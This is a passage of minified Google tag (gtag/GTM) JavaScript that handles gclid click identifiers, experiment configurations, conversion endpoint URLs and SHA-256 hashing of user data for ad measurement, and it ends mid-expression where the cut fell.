var dv=function(a){if(Mu(a,K.m.uc)||Mu(a,K.m.ue)){var b=Mu(a,K.m.pe),c=td(R(a,Q.A.Aa),null),d=zt(c.prefix);c.prefix=d==="_gcl"?"":d;if(Mu(a,K.m.uc)){var e=cv(b,c,!R(a,Q.A.bm));S(a,Q.A.bm,!0);e&&X(a,K.m.Fl,e)}if(Mu(a,K.m.ue)){var f=Yu(b,c).Pq;f&&X(a,K.m.Yk,f)}}},hv=function(a){var b=new ev;P(101)&&Ru(a)&&X(a,K.m.xl,ns(!1)._gs);if(P(16)){var c=L(a.D,K.m.xa);c||(c=kq(!1)===1?w.top.location.href:w.location.href);var d,e=qj(c),f=kj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
hj(g,"gclid",!1)}(d=f?f.length:void 0)&&X(a,K.m.Ik,d)}if(On(K.m.W)&&R(a,Q.A.ce)){var h=R(a,Q.A.Aa),l=zt(h.prefix);l==="_gcl"&&(l="");var n=$u(l);X(a,K.m.ke,n.ng);X(a,K.m.ne,n.Jh);X(a,K.m.me,n.Ih);P(421)?(fv(a,b,h,l),gv(a,b,l)):bv(l)?fv(a,b,h,l):gv(a,b,l)}if(P(21)&&R(a,Q.A.ba)!==Qi.N.Kb&&R(a,Q.A.ba)!==Qi.N.yb){var p=On(K.m.W)&&On(K.m.X);if(!b.un()||P(421)){var q;var r;b:{var u,t=w,v=[];try{t.navigation&&t.navigation.entries&&(v=t.navigation.entries())}catch(V){}u=v;var x={};try{for(var y=u.length-
1;y>=0;y--){var z=u[y]&&u[y].url;if(z){var C=(new URL(z)).searchParams,E=C.get("gclid")||void 0,G=C.get("gclsrc")||void 0;if(E){x.gclid=E;G&&(x.bc=G);r=x;break b}}}}catch(V){}r=x}var I=r,N=I.gclid,ba=I.bc,U;if(N&&(ba===void 0||ba==="aw"||ba==="aw.ds"||Wa(18)&&ba==="aw.dv"))if(N!==void 0){var M=new et;ft(M,2);ft(M,3);U={version:"GCL",timestamp:0,gclid:N,za:M,Ya:[3]}}else U=void 0;else U=void 0;q=U;if(q){if(!p&&R(a,Q.A.Wc)||!p&&!P(265))q.gclid="0";b.aj(q);b.Oj(!1)}}}if(P(229)&&(!b.un()||P(421))&&Ru(a)){var T=
im(em.Z.He),la=On(K.m.W)&&On(K.m.X);if(T&&T.gclid&&!la&&!R(a,Q.A.Wc)){var ma=String(T.gclid),W=new et;ft(W,6);b.aj({version:"GCL",timestamp:0,gclid:ma,za:W,Ya:[4]})}}b.As(a)},gv=function(a,b,c){var d=R(a,Q.A.ba)===Qi.N.Ha&&kq()!==2;av(c,"gclid","gclaw",d).forEach(function(f){b.aj(f)});P(21)?b.Oj(!1):b.Oj(!d);if(!c){var e=Xu(st(rt())?Ns():{},Vu);e&&X(a,K.m.bh,e)}},fv=function(a,b,c,d){av(d,"braids","gclgb").forEach(function(g){b.jq(g)});if(!d){var e=Mu(a,K.m.pe);c=td(c,null);c.prefix=d;var f=Yu(e,
c,!0).Oq;f&&X(a,K.m.ue,f)}},ev=function(){this.C=[];this.H=[];this.P=void 0};k=ev.prototype;k.aj=function(a){Gt(this.C,a)};k.jq=function(a){Gt(this.H,a)};k.un=function(){return this.H.length>0};k.Oj=function(a){this.P!==!1&&(this.P=a)};k.As=function(a){if(this.C.length>0){var b=[],c=[],d=[];this.C.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.za)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Ya||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&X(a,K.m.tb,b.join("."));this.P||(c.length>0&&X(a,K.m.Ze,c.join(".")),d.length>0&&X(a,K.m.af,d.join(".")))}if(this.C.length===0||P(421)){var e=this.H.map(function(f){return f.gclid}).join(".");e&&X(a,K.m.uc,e)}};function iv(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ka=!1;ka=!0;return ka}();a.push({na:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,la:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ka=!1;ka=!0;return ka}();a.push({na:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,la:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ka=!1;return ka}();a.push({na:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,la:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ka=!1;return ka}();a.push({na:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,la:0});var u=Number('')||
0,t=Number('')||0;t||(t=u/100);var v=function(){var ka=!1;return ka}();a.push({na:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:t,active:v,la:0});var x=
Number('')||0,y=Number('0.1')||0;y||(y=x/100);var z=function(){var ka=!1;return ka}();a.push({na:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,la:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var G=function(){var ka=!1;ka=!0;
return ka}();a.push({na:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:G,la:0});var I=Number('')||0,N=Number('')||0;N||(N=I/100);var ba=function(){var ka=!1;ka=!0;
return ka}();a.push({na:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:N,active:ba,la:0});var U=Number('')||0,M=Number('')||0;M||(M=U/100);var T=function(){var ka=!1;
ka=!0;return ka}();a.push({na:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:M,active:T,la:0});var la=Number('')||0,ma=Number('0.5')||0;ma||(ma=la/100);var W=function(){var ka=!1;return ka}();a.push({na:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:ma,active:W,la:0});var V=Number('')||0,ia=Number('')||0;ia||(ia=V/100);var ta=function(){var ka=!1;
return ka}();a.push({na:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ia,active:ta,la:1});var pa=Number('')||0,Na=Number('0')||0;Na||(Na=pa/100);var Sa=function(){var ka=!1;return ka}();a.push({na:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Na,active:Sa,la:0});var nb=Number('')||0,bb=Number('')||0;bb||(bb=nb/100);var Za=function(){var ka=!1;ka=!0;return ka}();a.push({na:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:bb,active:Za,la:0});var Ob=Number('')||0,Pb=Number('')||0;Pb||(Pb=Ob/100);var je=function(){var ka=!1;return ka}();a.push({na:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Pb,active:je,la:0});
var Bg=Number('')||0,ke=Number('')||0;ke||(ke=Bg/100);var Qe=function(){var ka=!1;ka=!0;return ka}();a.push({na:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:ke,active:Qe,la:0});var Sk=Number('')||
0,ri=Number('0.2')||0;ri||(ri=Sk/100);var Tk=function(){var ka=!1;return ka}();a.push({na:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:ri,active:Tk,la:0});var So=Number('')||0,si=Number('')||
0;si||(si=So/100);var Uk=function(){var ka=!1;ka=!0;return ka}();a.push({na:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:si,active:Uk,la:0});var To=Number('')||0,ti=Number('0')||
0;ti||(ti=To/100);var Uo=function(){var ka=!1;return ka}();a.push({na:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:ti,active:Uo,la:0});var Vk=Number('')||0,ui=Number('')||
0;ui||(ui=Vk/100);var Vo=function(){var ka=!1;return ka}();a.push({na:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:ui,active:Vo,la:0});var wJ=Number('')||0,Wo=Number('')||
0;Wo||(Wo=wJ/100);var xJ=function(){var ka=!1;return ka}();a.push({na:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:Wo,active:xJ,la:0});var yJ=Number('')||0,Xo=Number('')||
0;Xo||(Xo=yJ/100);var zJ=function(){var ka=!1;return ka}();a.push({na:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:Xo,active:zJ,la:0});var AJ=Number('')||0,Yo=Number('')||0;Yo||(Yo=AJ/100);var BJ=function(){var ka=
!1;return ka}();a.push({na:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:Yo,active:BJ,la:0});var CJ=Number('')||0,Zo=Number('0.5')||0;Zo||(Zo=CJ/100);var DJ=function(){var ka=!1;
return ka}();a.push({na:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:Zo,active:DJ,la:1});var EJ=Number('')||0,$o=Number('0.5')||0;$o||($o=EJ/100);var FJ=function(){var ka=!1;return ka}();a.push({na:196,studyId:196,experimentId:104528500,controlId:104528501,
controlId2:104898016,probability:$o,active:FJ,la:0});var GJ=Number('')||0,ap=Number('')||0;ap||(ap=GJ/100);var HJ=function(){var ka=!1;ka=!0;return ka}();a.push({na:229,studyId:229,experimentId:105359938,
controlId:105359937,controlId2:105359936,probability:ap,active:HJ,la:0});return a};var jv={};function kv(a){var b=a,c=a=lv[b.studyId]?na(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=na(Object,"assign").call(Object,{},c,{controlId2:0}));Ji[c.studyId]=c;a.focused&&(jv[a.studyId]=!0);if(a.la===1){var d=a.studyId;mv(nv(),d);ov(d)&&tk(d)}else if(a.la===0){var e=a.studyId;mv(pv,e);ov(e)&&tk(e)}}
function mv(a,b){if(Ji[b]){var c=Ji[b],d=c.experimentId,e=c.probability;if(!(a.studies||{})[b]){var f=a.studies||{};f[b]=!0;a.studies=f;Ji[b].active||(Ji[b].probability>.5?Ni(a,d,b):e<=0||e>1||Mi.Wr(a,b,void 0))}}if(!jv[b]){var g=Pi(a,b);g&&Si.C.H.add(g)}}function nv(){return jm(em.Z.Up,{})}var pv={};function qv(a,b){var c=ov(a);if(jv[a]){var d;if(d=Pi(nv(),a)||Pi(pv,a)){var e=R(b,Q.A.yi)||[];e.includes(d)||e.push(d);S(b,Q.A.yi,e)}}return c}function ov(a){return Oi(nv(),a)||Oi(pv,a)}
function rv(a){var b=R(a,Q.A.yi)||[];return qk(b)}var lv={};
function sv(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(lv[h]=!0,tk(h))}}}for(var l=m(iv()),n=l.next();!n.done;n=l.next())kv(n.value);for(var p=[],q=
m(og(56)||[]),r=q.next();!r.done;r=q.next()){var u=r.value,t={studyId:u[1],active:!!u[2],probability:u[3]||0,experimentId:u[4]||0,controlId:u[5]||0,controlId2:u[6]||0},v=0;switch(u[7]){case 2:v=1;break;case 3:v=2;break;case 1:case 0:v=0}var x;a:switch(t.studyId){case 451:case 249:x=!0;break a;default:x=!1}var y=na(Object,"assign").call(Object,{},t,{la:v,focused:x});(y.active||y.experimentId&&y.controlId)&&p.push(y)}for(var z=m(p),C=z.next();!C.done;C=z.next())kv(C.value)};function tv(a,b){b&&zb(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function uv(a,b){var c=Mu(a,K.m.Fb);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};
var vv=function(a){for(var b={},c=0;c<a.length;c++){var d=a[c],e=void 0;if(d.hasOwnProperty("google_business_vertical")){e=d.google_business_vertical;var f={};b[e]=b[e]||(f.google_business_vertical=e,f)}else e="",b.hasOwnProperty(e)||(b[e]={});var g=b[e],h;for(h in d)h!=="google_business_vertical"&&(h in g||(g[h]=[]),g[h].push(d[h]))}return Object.keys(b).map(function(l){return b[l]})},Di=function(a){a.item_id!=null&&(a.id!=null?(O(138),a.id!==a.item_id&&O(148)):O(153));return P(20)?Ei(a):a.id},xv=
function(a){if(!a||typeof a!=="object"||typeof a.join==="function")return"";var b=[];zb(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=wv(d[h]);l!==void 0&&g.push(l)}f=g.length!==0?g.join(","):void 0}else f=wv(d);e=f;var n=wv(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},wv=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},yv=function(a,b){var c=[],d=function(g,
h){var l=Tg[g]===!0;h==null||!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=R(a,Q.A.ba);if(e===Qi.N.Ha||e===Qi.N.Yb||e===Qi.N.Sf||e===Qi.N.Ge||e===Qi.N.be||e===Qi.N.Dd){var f=b.random||R(a,Q.A.nb);d("random",f);delete b.random}zb(b,d);return c.join("&")},zv=function(a){return R(a,Q.A.Xb)?"&gcp=1&sscte=1&ct_cookie_present=1":""},Av=function(a){if(!Mu(a,K.m.Ze)||!Mu(a,K.m.af))return"";var b=Mu(a,K.m.Ze).split("."),c=Mu(a,K.m.af).split(".");if(!b.length||!c.length||
b.length!==c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},Bv=function(a){var b=R(a,Q.A.ba),c={},d={},e=R(a,Q.A.nb);b===Qi.N.Ha||b===Qi.N.Yb||b===Qi.N.be||b===Qi.N.Ge||b===Qi.N.Dd?(c.cv="11",c.fst=e,c.fmt=3,c.bg="ffffff",c.guid="ON",c.async="1",c.en=a.eventName):b===Qi.N.Sf&&(c.cv="11",c.tid=a.target.destinationId,c.fst=e,c.fmt=P(414)?8:6,c.en=a.eventName);var f=ju(["aw","dc"]);f!=null&&(c.gad_source=f);c.gtm=vp({Sa:R(a,Q.A.Pa),Xd:a.D.isGtmEvent,kc:R(a,
Q.A.eb)});b!==Qi.N.Yb&&Tq()&&(c.gcs=Uq());c.gcd=Yq(a.D);ar()&&(c.dma_cps=Zq());c.dma=$q();wq(Eq())&&(c.tcfd=br());var g=rv(a);g&&(c.tag_exp=g);Wl[El.aa.Wa]!==Dl.Na.Ee||Zl[El.aa.Wa].isConsentGranted()||(c.limited_ads="1");Mu(a,K.m.Sc)&&Ai(Mu(a,K.m.Sc),c);if(Mu(a,K.m.lb)){var h=Mu(a,K.m.lb);h&&(h.length===2?Bi(c,"hl",h):h.length===5&&(Bi(c,"hl",h.substring(0,2)),Bi(c,"gl",h.substring(3,5))))}var l=R(a,Q.A.Je),n=function(I,N){var ba=Mu(a,N);ba&&(c[I]=l?su(ba):ba)};n("url",K.m.xa);n("ref",K.m.Xa);n("top",
K.m.si);var p=Av(a);p&&(c.gclaw_src=p);var q=function(I,N){for(var ba=m(Object.keys(I)),U=ba.next();!U.done;U=ba.next()){var M=U.value;zi[M]&&typeof I[M]==="string"&&(N["ext."+zi[M]]=I[M])}};if(P(418)){var r=Mu(a,K.m.sd);r&&q(r,c)}for(var u=m(Object.keys(a.C)),t=u.next();!t.done;t=u.next()){var v=t.value,x=Mu(a,v);if(Lb(v,"_&"))c[v.substring(2)]=x;else if(zi.hasOwnProperty(v)){var y=zi[v];y&&(c[y]=x)}else d[v]=x}tv(c,Mu(a,K.m.Uc));var z=Mu(a,K.m.ye);z!==void 0&&z!==""&&(c.vdnc=String(z));var C=Mu(a,
K.m.rd);C!==void 0&&(c.shf=C);var E=Mu(a,K.m.Jc);E!==void 0&&(c.delc=E);b!==Qi.N.Sf&&(c.data=xv(d));var G=Mu(a,K.m.oa);!G||b!==Qi.N.Ha&&b!==Qi.N.Sf&&b!==Qi.N.Dd&&b!==Qi.N.Ge&&b!==Qi.N.be||(c.iedeld=Ii(G),c.item=Ci(G));uv(a,c);R(a,Q.A.Ii)&&(c.aecs="1");return c};var Cv=function(a){this.C=1;this.C>0||(this.C=1);this.onSuccess=a.D.onSuccess},Dv=function(a,b){return Ub(function(){a.C--;if(rb(a.onSuccess)&&a.C===0)a.onSuccess()},b>0?b:1)};function Gv(a,b){var c=!!vj();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?wj()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?Qm()?Ev():""+wj()+"/ag/g/c":Ev();case 16:return c?Qm()?Fv():""+wj()+"/ga/g/c":Fv();case 67:return Qm()?"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";
case 2:return c?wj()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?wj()+"/d/pagead/form-data":P(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.mq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?wj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?wj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?wj()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?wj()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?wj()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?wj()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return P(205)?"https://www.google.com/measurement/conversion":c?wj()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return c?wj()+"/d/ccm/form-data":P(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
default:tc(a,"Unknown endpoint")}};var Iv=function(a){a=a||{};var b;if(On(K.m.W)){(b=Hv(a))||(b=Ur());var c=a,d=Cs(c.prefix);Fs(c,b);delete zs[d];delete As[d];Es(d,c.path,c.domain);return Hv(a)}},Hv=function(a){if(On(K.m.W)){a=a||{};Bs(a,!1);var b,c=zt(a.prefix);if((b=As[Cs(c)])&&!(Gb()-b.Oh*1E3>(P(450)?864E5:18E5))){var d=b.id,e=d.split(".");if(e.length===2&&!(Gb()-(Number(e[1])||0)*1E3>864E5))return d}}};function Jv(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};var Kv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),Lv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function Mv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=Nv(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function Nv(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function Ov(a){if(P(178)&&a){Mv(Kv,a);for(var b=ub(a.address),c=0;c<b.length;c++){var d=b[c];d&&Mv(Lv,d)}var e=a.home_address;e&&Mv(Lv,e)}}
function Pv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};function Qv(){this.blockSize=-1};function Rv(a,b){this.blockSize=-1;this.blockSize=64;this.P=Ea.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.T=this.H=0;this.C=[];this.ka=a;this.V=b;this.wa=Ea.Int32Array?new Int32Array(64):Array(64);Sv===void 0&&(Ea.Int32Array?Sv=new Int32Array(Tv):Sv=Tv);this.reset()}Fa(Rv,Qv);for(var Uv=[],Vv=0;Vv<63;Vv++)Uv[Vv]=0;var Wv=[].concat(128,Uv);
Rv.prototype.reset=function(){this.T=this.H=0;var a;if(Ea.Int32Array)a=new Int32Array(this.V);else{var b=this.V,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.C=a};
var Xv=function(a){for(var b=a.P,c=a.wa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.C[0]|0,n=a.C[1]|0,p=a.C[2]|0,q=a.C[3]|0,r=a.C[4]|0,u=a.C[5]|0,t=a.C[6]|0,v=a.C[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&u^~r&t)+(Sv[x]|0)|0)+(c[x]|0)|0)|0;v=t;t=u;u=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.C[0]=a.C[0]+l|0;a.C[1]=a.C[1]+n|0;a.C[2]=a.C[2]+p|0;a.C[3]=a.C[3]+q|0;a.C[4]=a.C[4]+r|0;a.C[5]=a.C[5]+u|0;a.C[6]=a.C[6]+t|0;a.C[7]=a.C[7]+v|0};
Rv.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.H;if(typeof a==="string")for(;c<b;)this.P[d++]=a.charCodeAt(c++),d==this.blockSize&&(Xv(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.P[d++]=g;d==this.blockSize&&(Xv(this),d=0)}else throw Error("message must be string or array");
}this.H=d;this.T+=b};Rv.prototype.digest=function(){var a=[],b=this.T*8;this.H<56?this.update(Wv,56-this.H):this.update(Wv,this.blockSize-(this.H-56));for(var c=63;c>=56;c--)this.P[c]=b&255,b/=256;Xv(this);for(var d=0,e=0;e<this.ka;e++)for(var f=24;f>=0;f-=8)a[d++]=this.C[e]>>f&255;return a};
var Tv=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Sv;function Yv(){Rv.call(this,8,Zv)}Fa(Yv,Rv);var Zv=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var $v=/^[0-9A-Fa-f]{64}$/;function aw(a){try{return(new TextEncoder).encode(a)}catch(b){return Tb(a)}}function bw(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if($v.test(a))return Promise.resolve(a);try{var d=aw(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return cw(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function cw(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};
var fw=function(a,b){var c=P(178),d=["tv.1"],e=["tvd.1"],f=dw(a);if(f)return d.push(f),{ib:!1,Pj:d.join("~"),Eg:{},Pd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=ew(a,function(u,t,v){l++;var x=u.value,y;if(v){var z=t+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));u.index!==void 0&&(t+=u.index);d.push(t+"."+y);if(c){var C=Pv(l,t,u.metadata);C&&e.push(C)}}).ib,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{ib:n,Pj:q,Eg:r,Iq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:D(43),Pd:c?p:void 0}:{ib:n,Pj:q,Eg:r,Pd:c?p:void 0}},hw=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=gw(a);return ew(b,function(){}).ib},ew=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=iw[g.name];if(h){var l=jw(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{ib:d,qj:c}},jw=function(a){var b=kw(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(lw.test(e)||$v.test(e))}return d},kw=function(a){return mw.indexOf(a)!==-1},pw=function(a){if(w.Promise){var b=void 0;return b}},tw=function(a,b,c){if(w.Promise)try{var d=gw(a),e=qw(d).then(rw);return e}catch(g){}},vw=function(a){try{return rw(uw(gw(a)))}catch(b){}},ow=function(a){var b=void 0;return b},
rw=function(a){var b=P(178),c=a.dd,d=["tv.1"],e=["tvd.1"],f=dw(c);if(f)return d.push(f),{mc:d.join("~"),qj:!1,ib:!1,pj:!0,Pd:b?e.join("~"):void 0};var g=c.filter(function(q){return!jw(q)}),h=0,l=ew(g,function(q,r){h++;var u=q.value,t=q.index;t!==void 0&&(r+=t);d.push(r+"."+u);if(b){var v=Pv(h,r,q.metadata);v&&e.push(v)}}),n=l.qj,p=l.ib;return{mc:encodeURIComponent(d.join("~")),qj:n,ib:p,pj:!1,Pd:b?e.join("~"):void 0}},dw=function(a){if(a.length===1&&a[0].name==="error_code")return iw.error_code+"."+
a[0].value},sw=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(iw[d.name]&&d.value)return!0}return!1},gw=function(a){function b(u,t,v,x,y){var z=ww(u);if(z!=="")if($v.test(z)){y&&(y.isPreHashed=!0);var C={name:t,value:z,index:x};y&&(C.metadata=y);l.push(C)}else{var E=v(z),G={name:t,value:E,index:x};y&&(G.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(G)}}function c(u,t){var v=u;if(sb(v)||
Array.isArray(v)){v=ub(u);for(var x=0;x<v.length;++x){var y=ww(v[x]),z=$v.test(y);t&&!z&&O(89);!t&&z&&O(88)}}}function d(u,t){var v=u[t];c(v,!1);var x=xw[t];u[x]&&(u[t]&&O(90),v=u[x],c(v,!0));return v}function e(u,t,v,x){var y=u._tag_metadata||{},z=u[t],C=y[t];c(z,!1);var E=xw[t];if(E){var G=u[E],I=y[E];G&&(z&&O(90),z=G,C=I,c(z,!0))}if(x!==void 0)b(z,t,v,x,C);else{z=ub(z);C=ub(C);for(var N=0;N<z.length;++N)b(z[N],t,v,void 0,C[N])}}function f(u,t,v){if(P(178))e(u,t,v,void 0);else for(var x=ub(d(u,
t)),y=0;y<x.length;++y)b(x[y],t,v)}function g(u,t,v,x){if(P(178))e(u,t,v,x);else{var y=d(u,t);b(y,t,v,x)}}function h(u){return function(t){O(64);return u(t)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",yw);f(a,"phone_number",zw);f(a,"first_name",h(Aw));f(a,"last_name",h(Aw));var n=a.home_address||{};f(n,"street",h(Bw));f(n,"city",h(Bw));f(n,"postal_code",h(Cw));f(n,"region",h(Bw));f(n,"country",h(Cw));for(var p=ub(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",Aw,q);g(r,"last_name",Aw,q);g(r,"street",Bw,q);g(r,"city",Bw,q);g(r,"postal_code",Cw,q);g(r,"region",Bw,q);g(r,"country",Cw,q)}return l},Dw=function(a){var b=a?gw(a):[];return rw({dd:b})},Ew=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?gw(a).some(function(b){return b.value&&kw(b.name)&&!$v.test(b.value)}):!1},ww=function(a){return a==null?"":sb(a)?Eb(String(a)):"e0"},Cw=function(a){return a.replace(Fw,"")},Aw=function(a){return Bw(a.replace(/\s/g,
